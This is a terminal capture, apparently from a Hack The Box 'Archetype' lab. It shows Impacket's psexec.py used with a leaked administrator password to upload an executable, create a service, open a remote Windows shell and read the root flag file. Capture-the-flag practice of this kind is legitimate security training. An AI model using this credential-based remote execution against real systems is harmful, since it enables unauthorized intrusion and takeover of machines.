 root in ~/Documents/HackThebox/Archetype 🐍 v3.9.2
🔋100%❯ python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator:MEGACORP_4dm1n\!\!@10.10.10.27
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file fopPsnHF.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service BIEk on 10.10.10.27.....
[*] Starting service BIEk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../../Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is CE13-2325
 Directory of C:\Users\Administrator\Desktop
01/20/2020  06:42 AM    <DIR>          .
01/20/2020  06:42 AM    <DIR>          ..
02/25/2020  07:36 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  33,832,361,984 bytes free
C:\Users\Administrator\Desktop>type root.txt
b91 28
C:\Users\Administrator\Desktop>